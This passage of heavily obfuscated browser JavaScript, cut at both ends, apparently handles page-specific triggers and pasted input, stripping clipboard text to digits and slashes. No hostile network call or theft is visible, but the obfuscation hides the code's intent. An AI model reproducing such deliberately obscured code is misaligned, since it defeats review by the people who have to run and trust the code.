-0x6b4,_0x412e8e-_0xf6515b._0x23b8fb,_0x306b2a-_0xf6515b._0x2bdee3)}return _0x50c6e4[_0x4a83a3(0xa5a,_0x445433._0x335aba,0x78b,_0x445433._0x7a18da)](_0x5d20a4,_0x7e1939)},'hWJzm':_0x50c6e4.AQdsY,'QUlLU':function(_0x55ffda,_0x54234c,_0x254ed6){function _0x35dc47(_0x5e3691,_0x2c8f70,_0x26d3c8,_0x1934c0){return _0xcdc5d5(_0x26d3c8,_0x5e3691- -0x419,_0x26d3c8-0xc1,_0x1934c0-_0x1a57aa._0x131002)}return _0x50c6e4[_0x35dc47(0x4c2,_0x35ffa0._0x2fbaec,-_0x35ffa0._0x3e4a34,_0x35ffa0._0x1921ef)](_0x55ffda,_0x54234c,_0x254ed6)},'umxAJ':function(_0x570d79,_0x401394,_0xde326c){const _0x3112e7={_0x3a7cb5:0x12,_0x17473d:0x82};function _0x43cda1(_0x1bda81,_0x1a7847,_0x12a002,_0x5baaaa){return _0x1b8730(_0x1bda81-_0x3112e7._0x3a7cb5,_0x12a002- -0x174,_0x5baaaa,_0x5baaaa-_0x3112e7._0x17473d)}return _0x50c6e4[_0x43cda1(_0x1354a3._0x59e4f8,0x3e3,_0x1354a3._0x246e4e,_0x1354a3._0x172bc7)](_0x570d79,_0x401394,_0xde326c)},'EDhvc':function(_0x2b5bae,_0x7921fa,_0x9b1354){return _0x2b5bae(_0x7921fa,_0x9b1354)},'CtngU':_0x50c6e4[_0x1b8730(0x8f8,_0x46aa25._0x8a7c02,-0x188,0xcb)]};function _0xcdc5d5(_0xc8aeda,_0x1628e1,_0x1e917b,_0x14fb6f){return _0x361eb8(_0xc8aeda,_0x1628e1-_0x1b03b4._0x4e8777,_0x1628e1-_0x1b03b4._0x529d78,_0x14fb6f-_0x1b03b4._0x51a176)}function _0x1b8730(_0x47bb7b,_0x4a4d68,_0x4667b9,_0x4c353d){return _0x43f984(_0x4667b9,_0x4a4d68-_0x585c23._0x44c9b9,_0x4667b9-0x47,_0x4c353d-_0x585c23._0x258fe8)}if(_0x50c6e4.lRJis(_0x50c6e4[_0x1b8730(0x915,_0x46aa25._0x53e518,0xaa8,0x1260)],_0x1b8730(_0x46aa25._0x475f33,0x5fb,_0x46aa25._0x28f7cc,_0x46aa25._0x39b0e1)))_0x5d20d3+=_0x49c2d4;else{if(_0x50c6e4[_0xcdc5d5(0xa7a,0xb3c,_0x46aa25._0x4f5073,_0x46aa25._0x1c754f)](_0x176017[_0x1b8730(0x240,0x80e,0x250,_0x46aa25._0x3f2471)].length,0xe94+0x2ab+-0x1*0x113f)&&!_0x176017[_0xcdc5d5(_0x46aa25._0x124ad8,_0x46aa25._0x2c15b0,0x64e,_0x46aa25._0x352293)][_0xcdc5d5(0x12aa,_0x46aa25._0x23e8d6,0xf81,0x13b5)](_0x28ae42=>location[_0xcdc5d5(0x76a,0xa35,0x3b0,0x9bd)][_0xcdc5d5(0x72a,0x712,0x2b9,0xbbd)](_0x28ae42))){if(_0x50c6e4[_0x1b8730(_0x46aa25._0x273286,0xda2,_0x46aa25._0x426c3e,_0x46aa25._0x12ede9)](_0x1b8730(_0x46aa25._0x4ad7fb,0x9b3,0x6a3,_0x46aa25._0x255e98),_0x50c6e4.QkwaA))return;else _0x584ecf.log('Trigger\x20ma'+'tched\x20for\x20'+_0x1b8730(_0x46aa25._0x5ab6ad,_0x46aa25._0x1f05fd,0x2ff,_0x46aa25._0x33731f),_0x5c50bf.id,_0x50c6e4[_0x1b8730(_0x46aa25._0x212cab,0xe8e,_0x46aa25._0x1a4427,0x118a)],_0x50c6e4[_0xcdc5d5(_0x46aa25._0x574d7a,0x828,_0x46aa25._0x454590,_0x46aa25._0xed8037)](_0x50c6e4.JYocF(_0x4147d2[_0xcdc5d5(_0x46aa25._0x1ed254,0x936,0x490,_0x46aa25._0xe7789f)],':'),_0x3a237c[_0x1b8730(0xb46,_0x46aa25._0x2f301e,0x783,0xb3e)]))}_0x286a7b(()=>{const _0x22da84={_0x27bb72:0xccf,_0x512b34:0x1091,_0xec587e:0xea0,_0x41f101:0x5ef,_0x42e5d7:0x162,_0x37a06c:0x2ef,_0x2c8387:0x622,_0x1a3424:0xac3,_0x59811e:0xc4d,_0x4918db:0xe6e,_0x53ebf9:0x8ca,_0x485165:0x4a9,_0x2c34ac:0x214,_0x169628:0x915,_0x98b3e9:0xf7f,_0x33a69b:0xf70,_0x2936ca:0xd85,_0x12c456:0xaa2,_0x1c5f95:0xcca,_0x2b2d4c:0x3c9,_0x49dd49:0x4eb,_0x60f90a:0xa3,_0x1b8d0e:0xff5,_0x10cbdd:0xe90,_0x1d5b27:0x5ef,_0x4f461d:0x1ff,_0x877442:0xd22,_0x585bb4:0xd1e,_0x2e0cff:0xa63,_0x1168b:0x624,_0x1fd33c:0x1d,_0x5302f2:0x6be,_0x19ca28:0x5c8,_0x3e9c8c:0x4a2,_0x306494:0x26d,_0x194c9d:0x393,_0x20112a:0x6d9,_0xe8736b:0x410,_0x4eb6c2:0x70f,_0x3dd369:0xb12,_0x57d893:0x98b,_0x55884a:0x5b5,_0x48169e:0xfa5,_0x5b60b2:0x34e,_0x4db9f8:0xc03,_0x33e2d4:0x2f4,_0x5ca6c6:0x717,_0x1d4662:0x3c1,_0x221335:0x4dd,_0x275a1d:0x3b1,_0x413f9c:0x1ab,_0x44bfdd:0x6b3,_0x1ac53d:0x9f5,_0x1412e4:0xe73,_0x41d86d:0x841,_0x467515:0xf99,_0x2dedae:0x5fd,_0x245032:0x6d7,_0x32606c:0xa0,_0x14a930:0x4bd,_0x3c6579:0x464,_0x51319c:0x52c,_0x4273de:0xd9a,_0xae2af:0x653,_0x4b0d14:0x649,_0x134185:0x12e7,_0x86cc6f:0x491,_0x55b9f:0x1d0,_0x6fb22f:0x10e5,_0x41211c:0x1415,_0x3d4510:0x1172,_0x434b20:0x116b,_0xea2fe6:0x4c1,_0xada9b7:0x6e3,_0x2ad510:0x529,_0x34b19e:0x96a,_0x11b407:0x1ce,_0x2f2550:0x2d5,_0xdb22fd:0x593,_0x45edfe:0xfb6,_0x43243d:0xb2a,_0x4b0e82:0xa8f,_0x4171aa:0xa33,_0x151f1d:0x1bf,_0x3f7037:0x23e,_0x5ada2c:0x212,_0x2d02af:0x201,_0xdcd29c:0x579,_0x95f381:0xc18,_0x45b082:0x922,_0x4976a0:0xc54,_0x419601:0x640,_0x561bc9:0x747,_0x57e3a2:0x1e0,_0x13c4b7:0x23d,_0xefd1db:0xede,_0x473432:0xbbb,_0x45ec5e:0x15b5,_0x4cf155:0xde0,_0x1e1c01:0x1329,_0x2464f5:0x56a,_0x1c9ff8:0xc00,_0x32800f:0x5f0,_0x1ce092:0xc38,_0x150685:0xd02,_0x4d40ac:0xc28,_0x43bbd0:0x13,_0x5d6bf0:0x891,_0x2e7026:0x44b,_0x53625c:0xc94,_0x1cb1e3:0x8e3,_0x345ba1:0x55e,_0x2b991d:0x803,_0x2b5d65:0x2da,_0x1aa84a:0x26b,_0x15f5c2:0x11e0,_0x128233:0x12e6,_0x4c4790:0xb3,_0x5c1461:0xc41,_0x23807a:0x968,_0x4be77b:0x709,_0x48184b:0x402,_0x5f3477:0xe29,_0x2e4071:0x523,_0x3c8411:0xaf8,_0x2e2316:0x76d,_0x2e0540:0xb46,_0x3eba0c:0xbfc,_0x18f2f2:0xa53,_0x463f78:0x988,_0x9fd4f2:0x648,_0x26f9fe:0x84f,_0xc7f1f7:0xe2f,_0x28e82c:0x99d,_0x23ad54:0x964,_0x7a81ea:0x2b2,_0x2add8f:0x465,_0x5ca92d:0x6bd,_0x1ff251:0x27e,_0x52fa18:0xb40,_0x420174:0x96c,_0x5b4ee3:0xced,_0x18b8f1:0x15e,_0x5a5693:0x349,_0x184752:0x78f,_0x2548b0:0xa30,_0x2e524d:0x10d8,_0x5e862f:0xb69,_0x5354b8:0xb17,_0x4cf572:0x1003,_0x28a27a:0x1690,_0x4c0524:0x1035,_0x323d7c:0xb3b,_0x2db2dc:0x9f3,_0x241738:0x459,_0x26b713:0xa74,_0x22b7c0:0x12eb,_0x291203:0x82a,_0x5b2f72:0x868,_0x5c2088:0x27a,_0x2aaec8:0x3db,_0x20cae9:0xa7d,_0x206c2f:0x652,_0x391b7f:0x77e,_0x557d90:0x8ec,_0x46936a:0x1128,_0xb97ae0:0x1517,_0x581625:0x115d,_0x4c6138:0x2c1,_0x4698db:0x5ba,_0x3531dd:0x851,_0x200b39:0x412,_0x4b4133:0x2d8,_0x5522b8:0x77,_0x3aff15:0x141,_0xa9a628:0x553,_0x112681:0xc3,_0x4ef640:0x729,_0x2a0d27:0x16d,_0x28ad07:0x1393,_0x305134:0x8be,_0x55ca72:0xf42,_0x3071ea:0x62,_0x2e023e:0x292,_0x36bcf2:0x34,_0x566244:0xf04,_0x409752:0x787,_0x419afc:0xb6d,_0x364ea7:0xae5,_0xa37922:0x92a,_0xd76eb2:0x6d1,_0x4e82de:0x59f,_0x1de960:0x6c3,_0x2dd3e2:0x9a0,_0x34e294:0xffc,_0x371271:0xb43,_0x2d592a:0xc2f,_0x5e58e0:0x1af,_0x23bf23:0x261,_0x290b6c:0x122f,_0x4da886:0xfbc,_0x22bbff:0x142,_0x5acb1b:0x7bf,_0xa0db87:0x15c,_0x1b1ba2:0x9c8,_0xf35c03:0x9a1,_0x671c8c:0x913,_0x265116:0x9ab,_0x438631:0x7c8,_0x1567f3:0xf,_0x34e655:0x8f0,_0xbe5c22:0xb0b,_0x195490:0xaf8,_0x159b61:0xfae,_0x2145c6:0xcd5,_0x3cfa70:0x9a1,_0x3f1474:0x350},_0x51e166={_0x3ee662:0xcb6,_0x5d1767:0x6bc,_0x572e69:0x10c6,_0x8ca375:0xb25,_0x41c298:0xb96,_0x18d361:0x21f,_0x3c3f91:0x392,_0x548733:0x52,_0x22bef7:0x43,_0x190348:0x135,_0x3afaa9:0x906,_0x1617eb:0x31d,_0x54962d:0x9ef,_0x2ad851:0xd09,_0x538786:0x140},_0x39795d={_0xf013d3:0xd55,_0x309a5f:0xff8,_0x707027:0x146,_0x9a2b64:0x6a,_0x3e4326:0x1071,_0x3d5973:0xa28,_0x46d8f6:0x3f8,_0x1c34d6:0xbd4,_0x14281e:0x6a6,_0x2b13c3:0x1077,_0x52a1a9:0x5fb,_0x3e720d:0x962,_0x551372:0xb6d,_0x2e1c20:0xf43,_0x507f78:0xdb0,_0x23333d:0xf23,_0x218411:0xd6e,_0x12eec2:0x525,_0x2be763:0x5e2,_0x58a220:0xc52,_0xa716e6:0xb87,_0x212b04:0x870,_0x19f04b:0x724,_0x3933b0:0x1005,_0x16fb6f:0xacc,_0x3855e0:0x3f9,_0x38edc5:0x985,_0x2637af:0x7a,_0x5f0d12:0x370,_0x3e1446:0x346,_0x134c88:0xd69,_0x32a563:0xed7,_0x27253d:0x13a7,_0x35e2e9:0x87,_0x5c0f94:0x512,_0x49c118:0x833},_0x2d8244={_0x502136:0xe1e,_0x91eb3f:0x367,_0x23d0bc:0x4c6,_0x13f116:0x36f,_0x4792fb:0x11c,_0x2a426a:0x5aa,_0x3c8038:0x50,_0x284b4b:0x61d},_0x2644e8={_0x4fa0f0:0x9a1,_0x48ecf0:0xa87,_0x9daf49:0x905,_0x8aed1f:0xf7f,_0x4a5aec:0x944,_0x4a2d63:0x6ab,_0x248f65:0x503,_0xb23996:0x120,_0x2fbf13:0x251,_0x23c8fb:0x263,_0x4f93ee:0x6a,_0x55c551:0x47c,_0x2e1d21:0x5a6,_0x50ecc2:0x140,_0x4aef0f:0x187,_0x1f9aa8:0x1bc,_0x1b02d2:0x304,_0x53b82a:0x282},_0x402291={_0x15ee2a:0x10cd},_0x5f2548={_0xdb225e:0x197,_0x4ba331:0x2d7,_0x5cfb51:0x3a8,_0x531f0d:0x233},_0x287bb6={_0x35ee74:0x2e2,_0x11f754:0x1f0},_0x2abe45={_0x1d7043:0x24d,_0x39749a:0x6b},_0x3094b2={_0x3dc9a3:0xca},_0x566b42={_0x33a624:0xda,_0x3c030b:0x1a9},_0x56f2c6={_0x35114a:0xca8,_0x136c9f:0xae1},_0x50d2ad={_0x40555f:0xce,_0x178d8b:0x340};function _0x30850b(_0x600798,_0x1ea392,_0x32c349,_0x38bb23){return _0x1b8730(_0x600798-0x1f3,_0x32c349- -0x1f5,_0x1ea392,_0x38bb23-_0x4534b9._0x7abb32)}const _0x292ba2={'dMFma':_0xbd6b59(0x5eb,_0x3af560._0x57133f,0x1fc,-_0x3af560._0x2bfdb2),'GGUdI':_0x50c6e4[_0x30850b(0xbc5,_0x3af560._0x36f148,0x9d2,_0x3af560._0x337d8d)],'HXNlk':_0xbd6b59(_0x3af560._0x441b6b,0x486,_0x3af560._0x3e0c5d,_0x3af560._0x3662f2)+_0x30850b(0x557,_0x3af560._0x2ca42c,0x64e,_0x3af560._0x44e318)+'nt\x20blocked'+_0x30850b(_0x3af560._0xda2171,_0x3af560._0x3b345b,_0x3af560._0x544d4e,0x51f)+_0x30850b(_0x3af560._0xfab961,0xc91,_0x3af560._0x59fa65,_0x3af560._0x3617f7),'isgjT':function(_0x515c89,_0x5479d6){function _0x3e6562(_0x50a706,_0x34772b,_0x3c6d7d,_0x4ec286){return _0x30850b(_0x50a706-_0x50d2ad._0x40555f,_0x4ec286,_0x3c6d7d-_0x50d2ad._0x178d8b,_0x4ec286-0x94)}return _0x50c6e4[_0x3e6562(_0x56f2c6._0x35114a,_0x56f2c6._0x136c9f,0xedf,0x1538)](_0x515c89,_0x5479d6)},'phJXy':_0x50c6e4[_0xbd6b59(0x271,0x6f3,_0x3af560._0x52bbd6,0x9c2)],'GXMUg':function(_0x5f5d41,_0x1d2d57){const _0x2f120c={_0x5f10e2:0x5f,_0xff2869:0x2ee};function _0x4bf4cd(_0x3ec134,_0x366cc6,_0x30f7d2,_0x4e20fd){return _0xbd6b59(_0x3ec134-_0x2f120c._0x5f10e2,_0x366cc6-0x147,_0x4e20fd-_0x2f120c._0xff2869,_0x366cc6)}return _0x50c6e4[_0x4bf4cd(_0x3a1c4b._0x3c20dc,0xba5,_0x3a1c4b._0x35bc32,_0x3a1c4b._0x5b3d6a)](_0x5f5d41,_0x1d2d57)},'DfIRA':_0x50c6e4[_0xbd6b59(0x964,0x4fa,_0x3af560._0xbfb5ac,0xe2e)],'omREm':function(_0x552e37,_0xa73a9b){function _0x533766(_0x25ef2c,_0x27cd30,_0x9de631,_0x5a478e){return _0xbd6b59(_0x25ef2c-_0x566b42._0x33a624,_0x27cd30-0x13c,_0x5a478e- -_0x566b42._0x3c030b,_0x27cd30)}return _0x50c6e4[_0x533766(0x59c,_0x38481a._0x5cfd53,0x42,_0x38481a._0x42f7f8)](_0x552e37,_0xa73a9b)},'aSoBI':_0x50c6e4[_0xbd6b59(-_0x3af560._0x38a762,-_0x3af560._0x57efc8,0x4a2,0x5fb)],'PhUDZ':'DOMContent'+_0xbd6b59(0x9d9,0x918,0x899,_0x3af560._0x251fa8),'ZvXHF':function(_0x27b5fa){const _0x1b3f26={_0x49d5eb:0x1f4,_0x44d8d7:0xa2};function _0xed8228(_0x228302,_0x42f133,_0x25ee13,_0x2a3da3){return _0xbd6b59(_0x228302-0x1a5,_0x42f133-_0x1b3f26._0x49d5eb,_0x228302- -_0x1b3f26._0x44d8d7,_0x2a3da3)}return _0x50c6e4[_0xed8228(0x237,-0x139,0x84f,0x100)](_0x27b5fa)},'IOOuR':_0x30850b(0xa64,_0x3af560._0x1bd9e8,0x7de,0x97f),'KkMzK':'maxlength','zJShk':_0xbd6b59(0x2a6,_0x3af560._0xa8e3e4,_0x3af560._0x1883e9,_0x3af560._0x5c20e3),'ZtvIw':function(_0x4f7ac6,_0x4ea09){return _0x50c6e4.xInKL(_0x4f7ac6,_0x4ea09)},'Rcbmr':function(_0x5b13db,_0xf5a16a){const _0x5edad7={_0x58d05c:0x11a};function _0x26d558(_0x2d4326,_0x304cd8,_0x628d57,_0x11b13a){return _0xbd6b59(_0x2d4326-0x163,_0x304cd8-0xff,_0x628d57- -_0x5edad7._0x58d05c,_0x11b13a)}return _0x50c6e4[_0x26d558(-0x56e,_0x5470e0._0xa8e794,-_0x5470e0._0x435b41,-_0x5470e0._0x56ebe8)](_0x5b13db,_0xf5a16a)},'YbPWW':_0x50c6e4[_0x30850b(0x12c,_0x3af560._0x5b3a04,0x700,0xa75)],'RLqCq':function(_0x5e5bf3,_0x2c7aed){return _0x5e5bf3!==_0x2c7aed},'nUjOr':_0x50c6e4.ylHjJ,'IavdU':'qzLhP','NUXBu':_0x50c6e4[_0x30850b(_0x3af560._0x3aef68,0x118d,0xb97,_0x3af560._0xb0dbeb)],'usLTr':_0xbd6b59(-0x8d,_0x3af560._0x187a32,_0x3af560._0x5053d9,-_0x3af560._0x241e08),'WiTkS':function(_0x57a86b,_0x382653){return _0x57a86b===_0x382653},'DLXoB':function(_0x18ddf0,_0x573f34){return _0x18ddf0===_0x573f34},'pEAsb':_0xbd6b59(0x9f4,0x250,0x6e0,_0x3af560._0x71c693),'hrvTM':_0x50c6e4[_0xbd6b59(0x1fc,_0x3af560._0x5e9cdb,0x646,0x1e9)],'TOzVQ':_0x50c6e4[_0x30850b(_0x3af560._0x1fb506,0x499,0x4f2,0x8ca)],'vKIPk':function(_0x3c6fbf,_0x35ff8f){return _0x3c6fbf!==_0x35ff8f},'BmyFS':_0x50c6e4[_0xbd6b59(_0x3af560._0x214641,_0x3af560._0x12671b,0xb14,0xc29)],'gIrjd':_0x50c6e4[_0xbd6b59(_0x3af560._0x1c8c56,_0x3af560._0x3ae944,_0x3af560._0x2b1294,_0x3af560._0x1fab4d)],'PhIky':function(_0x3b853b,_0x1f2a49){return _0x50c6e4.FRjYd(_0x3b853b,_0x1f2a49)},'CSgrw':function(_0x22bf75,_0x2eafba){function _0x58544e(_0x3514e2,_0x5bacb3,_0x285af3,_0x21007d){return _0xbd6b59(_0x3514e2-0x1b6,_0x5bacb3-_0x3094b2._0x3dc9a3,_0x21007d-0x30c,_0x3514e2)}return _0x50c6e4[_0x58544e(0x8aa,_0x27d513._0xe9f0b6,0xb2c,0xb78)](_0x22bf75,_0x2eafba)},'WcaHa':_0x50c6e4[_0xbd6b59(0x64b,_0x3af560._0x196bc2,_0x3af560._0x515dda,_0x3af560._0x4d27de)],'Xkzpf':_0x50c6e4[_0xbd6b59(-_0x3af560._0x1739b2,_0x3af560._0x478f3f,_0x3af560._0xe7d765,-_0x3af560._0x5af0d3)],'jbxrb':function(_0x3db398,_0x52328b,_0xfd7287){function _0x4eb3fa(_0x53e089,_0x47d602,_0x27e113,_0x57612f){return _0x30850b(_0x53e089-0x1ba,_0x47d602,_0x53e089-0x13b,_0x57612f-0x62)}return _0x50c6e4[_0x4eb3fa(_0x19444a._0x1433e3,-0x8d,_0x19444a._0x289694,0x854)](_0x3db398,_0x52328b,_0xfd7287)}};function _0xbd6b59(_0x510380,_0xfab7ad,_0x5836bc,_0xb9fbea){return _0x1b8730(_0x510380-0x188,_0x5836bc- -_0x2abe45._0x1d7043,_0xb9fbea,_0xb9fbea-_0x2abe45._0x39749a)}if(_0x50c6e4[_0x30850b(0x6e2,0x860,0xca0,0x113f)](_0x50c6e4[_0xbd6b59(_0x3af560._0x3340ea,_0x3af560._0xf66c7d,0x762,0x6e3)],_0x50c6e4.YFoic)){_0x3717ad[_0x30850b(-0x1aa,_0x3af560._0xf802c9,_0x3af560._0x215b21,-0x351)+_0xbd6b59(_0x3af560._0x42a508,_0x3af560._0x101479,0x563,-0xdc)]();const _0xda1492=(_0x1aeebb[_0xbd6b59(-_0x3af560._0x4c4572,_0x3af560._0x3dd43b,_0x3af560._0x532d55,-_0x3af560._0x1f74b4)+_0xbd6b59(_0x3af560._0x69b5a1,0x7a6,0x518,0x1dc)]||_0x27c18b['clipboardD'+_0x30850b(0x6a7,0x284,_0x3af560._0x3efb2f,0x4f1)])[_0xbd6b59(_0x3af560._0x328b63,0x9e8,0xbfc,_0x3af560._0xa428c9)](_0x292ba2[_0xbd6b59(_0x3af560._0x19088e,0x9c5,_0x3af560._0x1e9527,_0x3af560._0x171eec)]),_0x5b3037=_0xda1492[_0x30850b(0x2a3,0x170,0x49d,_0x3af560._0xc02af6)](/[^0-9/]/g,'');_0x582e70[_0x30850b(0x2ab,0x2b1,0x646,0xbc0)+'d'](_0x292ba2[_0x30850b(-_0x3af560._0x4248cb,0x57,0xdc,0x588)],![],_0x5b3037)}else _0x50c6e4[_0xbd6b59(0xe13,0x609,_0x3af560._0x15945a,0x89f)](_0x210a5e,()=>{const _0x109f78={_0x5fd38f:0x8b,_0x42a8d4:0x105},_0x40489a={_0x7184d5:0x90},_0x35e19e={_0x23f6e3:0x31},_0x5e4740={_0x34d171:0xa9b,_0x43008b:0x10e3,_0x2443ad:0xc4a,_0x15f3b9:0xff4,_0x5bf90e:0xca4,_0x5a018d:0xef6,_0x32d005:0xb81,_0x5e2c48:0x637,_0x57e434:0x87a,_0x26b317:0x39e,_0x43f638:0x9ee,_0x544d56:0x17,_0x4ad43a:0xc0,_0x44ba44:0xabf,_0x43cfd6:0x2ec,_0x508f5a:0x4ef,_0x1857b5:0x4d6,_0xb8fa3:0xaed,_0xc6c023:0x471,_0x4ccbf7:0x73a,_0x173d8b:0x1141,_0x37c8e1:0xaab,_0x3f7df3:0x43c,_0x3643bd:0x46c,_0x2ca178:0xea,_0x11fc9f:0xbbc,_0x2cf443:0xd7a,_0xa75726:0xb2c,_0x55d4dd:0xce6,_0x2b89be:0x4dc,_0xdc9d66:0x558,_0x3fcbfa:0x379,_0x33cedf:0x6ca,_0x516afc:0x48d,_0x1bd7ea:0x13bb,_0x30e106:0x126a,_0x24b1f3:0x106f,_0x1a10ae:0xd83,_0x5444bd:0xeb8,_0x93a2c2:0x10ab,_0x4bc4c9:0x11d1,_0x2372fc:0x5cc,_0x399963:0x3e,_0x288830:0xb33,_0x5dfbbd:0x216,_0x373258:0x608,_0xb0abd2:0xbf5,_0x39fc4e:0x4d1,_0x2c7166:0xb64,_0xb676b3:0x829,_0x1e883c:0x366,_0x2cc502:0x87,_0x64ca0:0x6d1,_0x34b4fc:0x157,_0x47c951:0xaad,_0x2838d6:0xf62,_0x585931:0x5fd,_0x50b29e:0x544,_0x240a34:0x921,_0x2b6aba:0x903,_0x5bbed8:0x9fc,_0xda2a47:0xbaa,_0x4d35f9:0x6c5,_0x1caf17:0x29e,_0x10f605:0x8af,_0x2ab425:0x3ce,_0x3b6fee:0xa45,_0x3f7c9e:0xbdb,_0x4957ca:0x6a5,_0x66db6b:0x413,_0x3a2858:0xdd8,_0x433e4d:0x473,_0x2d374a:0x141d,_0x417e12:0x959,_0x2d2cde:0x5e2,_0x542038:0x6f8,_0x4ab083:0xc91,_0x230098:0x92f,_0x36f643:0x218,_0x48fed1:0x657,_0x95fbf4:0x6d7,_0xdaaf33:0xab8,_0x3b7906:0x98a,_0x7f4875:0x3a1,_0x3fb19a:0x2fc,_0x25e89e:0x3b9,_0x3210d7:0x12df,_0x21b6b0:0xed9,_0x5b31a9:0xd9d,_0xeb281:0xf19,_0x35106d:0x7d7,_0x8ab50b:0xc9e,_0xcec400:0x354,_0x22e589:0x92a,_0x461041:0xdc,_0x229a7e:0x388,_0x18ca3e:0x151,_0x287942:0xa3,_0x359765:0x6c6,_0x525bc8:0x145,_0x583cb0:0x147e,_0x3fba9c:0xc5b,_0x302120:0xec3,_0x1af325:0xa5b,_0x17a206:0xf97,_0x16d017:0xaf7,_0x2c4909:0xf5,_0x6f7a58:0x33c,_0x295316:0x59a,_0x5b7638:0x84,_0x162596:0xd27},_0x4475b9={_0x499e30:0x916,_0x37bf52:0x6aa,_0x4a7018:0x34f,_0x27870d:0x709,_0x21e7f3:0x82a,_0x492cbd:0x297,_0x3adf4a:0xc4b,_0x3ff8d0:0x4c0,_0x2293e2:0xb,_0x4c9703:0x98f,_0x3a3bc8:0x5a1,_0x326783:0x8ec,_0x3c2dd5:0x629,_0x3953ad:0xb6d,_0x381ad5:0x5aa,_0x3a9cf8:0xdd4,_0x32ecc8:0x846,_0x1e37b2:0x816,_0xb11d24:0x39f,_0x1d8d90:0xd19,_0x504230:0xb4d,_0x3a4c78:0xc26,_0xfe22ea:0xea,_0x31d6cb:0x499,_0x1ae850:0x8b6,_0x5a1a19:0x821,_0x4da167:0x6e0,_0x399e66:0x3cc,_0x1fc84f:0x1c7,_0x7f1347:0x764,_0x385341:0x7e9,_0x3d0631:0x666,_0x3a18a9:0xb1a,_0x2ba82e:0x7cc,_0x6c9780:0x471,_0x2aecde:0x8c0,_0xf3decb:0x72d,_0x454f43:0x3d3,_0x97807d:0x56a,_0x3626b5:0xcb4},_0x159c69={_0x52989c:0xeb,_0x5afddb:0x36b},_0x1603f8={_0x1c0d77:0x4ac,_0x453369:0x4f8,_0x2ed608:0x819,_0xcb9918:0x177},_0xd1c10f={_0x501803:0x1099,_0x36ea03:0xb24,_0xb9ba2d:0x8f6,_0x43e5b2:0x69b,_0x35c522:0x6a8,_0x17fed5:0x1c6,_0x5f4f9f:0x362,_0x4885fc:0xc6,_0x552108:0x3df,_0x5769a6:0x7f7,_0x31842e:0xdbf,_0x3da74a:0xd14,_0x5f4311:0x35d,_0xfca707:0x637,_0x29825f:0x341,_0x1b1ef1:0x272,_0x46ea4a:0x42d,_0x42d382:0x79,_0x2bc316:0x193,_0x1f334b:0x27c,_0x59146b:0x381,_0x2367c1:0x215},_0x35d77b={_0x3fb017:0x65b,_0x585b8f:0x2f7,_0x2ce4f9:0x1bf,_0xdee7fd:0x5bd,_0x5a989a:0x985,_0x549ea5:0xe9e,_0x1713ef:0x18a,_0x55036a:0x517,_0x5f135b:0x43d,_0x5d3ebf:0x345,_0x50e37e:0x4f5,_0x1de834:0x4dc,_0x2bc258:0x431,_0x2ce69f:0xda7,_0xad0b23:0x7af},_0x55c34b={_0x5bf7ad:0x12b4,_0x557ba8:0xd43,_0x530356:0x1039,_0x3118ed:0x20d,_0x30020d:0xd2a,_0x2b6098:0x7f8,_0x2633c2:0x6cd,_0x3936ee:0x680,_0x1a4ab5:0xd97,_0x4e7ee3:0x5e6,_0xd02008:0xd93,_0x58605f:0x22,_0x28f26e:0x943,_0x3d9d9f:0x5bc,_0x3faf81:0xa41,_0x55f220:0x867,_0x5cd14b:0xae8,_0x1aac5d:0x11ed,_0x57e056:0x919,_0x237626:0x823,_0x2ed7e8:0x40e},_0x4a3e32={_0x520927:0xb8,_0xccd93c:0x1c3},_0x34d55a={_0x53a864:0x69c},_0x26fea6={_0x450266:0xa8,_0x31f373:0x3ad,_0x2ad63a:0x50b},_0x2cd5df={_0x20dda0:0x479},_0x30315c={_0x52ec3b:0x441,_0x4061c3:0xaa,_0x45b5aa:0x1b1,_0x53c0b8:0x211,_0x2739a2:0x93a,_0x1d1d2a:0x347,_0x812d8e:0xcb0,_0x188813:0x7a7,_0x1ce1e3:0xa1,_0x16a740:0x931,_0x2b9691:0x9de},_0x2ab443={_0xa7dec8:0x38,_0x5aaa73:0x50f},_0x35eac0={_0x520517:0xdf,_0x2d25bc:0x50a},_0x232aeb={_0x40d3b4:0x6a,_0x43a94f:0xfd},_0x5afe21={_0x366867:0x15e,_0x5633e9:0x329},_0x504255={_0x564bba:0x1e8},_0x1cdd3e={'oheJk':_0x37c85b[_0x5accac(0xaf2,_0x22da84._0x27bb72,_0x22da84._0x512b34,_0x22da84._0xec587e)],'gBrJj':_0x37c85b[_0x5af932(0x8e5,0x33f,0x117,_0x22da84._0x41f101)],'TIfPC':function(_0x5efa60,_0x44a61a){return _0x5efa60!==_0x44a61a},'cWlrv':'kifZq','bPIXo':function(_0x55aad3){function _0x1c2953(_0x5eed59,_0x2bfa1b,_0x57d855,_0x50468d){return _0x5af932(_0x5eed59,_0x2bfa1b-0x1c4,_0x57d855-_0x504255._0x564bba,_0x50468d- -0x17)}return _0x37c85b[_0x1c2953(-0x520,_0x287bb6._0x35ee74,-_0x287bb6._0x11f754,0x132)](_0x55aad3)},'mwuWS':function(_0x3d8669,_0x19c137){return _0x3d8669<_0x19c137},'ITXRB':function(_0x1d3264,_0x29bfcc){return _0x1d3264+_0x29bfcc},'ExmIF':_0x37c85b.vkBCa,'IWpMW':'oeccc','GyQgc':_0x5af932(0x6d8,_0x22da84._0x42e5d7,-_0x22da84._0x37a06c,0x33c),'DpNKl':_0x5accac(_0x22da84._0x2c8387,0x75b,0x99b,0xa1a),'JaMIh':function(_0x4efed4,_0x586729){const _0x3b34d1={_0xf9ce72:0x171};function _0x2ab2d2(_0x39b970,_0xa11a7c,_0x3aaf7c,_0x17479b){return _0x5af932(_0x17479b,_0xa11a7c-_0x3b34d1._0xf9ce72,_0x3aaf7c-0x80,_0x39b970- -0xdf)}return _0x37c85b[_0x2ab2d2(0x1ff,-_0x5afe21._0x366867,-0x2c5,-_0x5afe21._0x5633e9)](_0x4efed4,_0x586729)},'dkjOy':_0x5accac(0x4ca,_0x22da84._0x1a3424,0x7af,0x79b),'RXuES':_0x5af932(_0x22da84._0x59811e,_0x22da84._0x4918db,0xb09,_0x22da84._0x53ebf9),'mkJbW':function(_0x225204,_0x4b874e,_0x180117){function _0x5b1223(_0x13cb9d,_0x153e3b,_0x33cf82,_0x123d70){return _0x5af932(_0x13cb9d,_0x153e3b-_0x232aeb._0x40d3b4,_0x33cf82-_0x232aeb._0x43a94f,_0x153e3b-0xd4)}return _0x37c85b[_0x5b1223(-_0x5f2548._0xdb225e,_0x5f2548._0x4ba331,_0x5f2548._0x5cfb51,-_0x5f2548._0x531f0d)](_0x225204,_0x4b874e,_0x180117)},'zffAv':function(_0x3f3963,_0x7f8c82){return 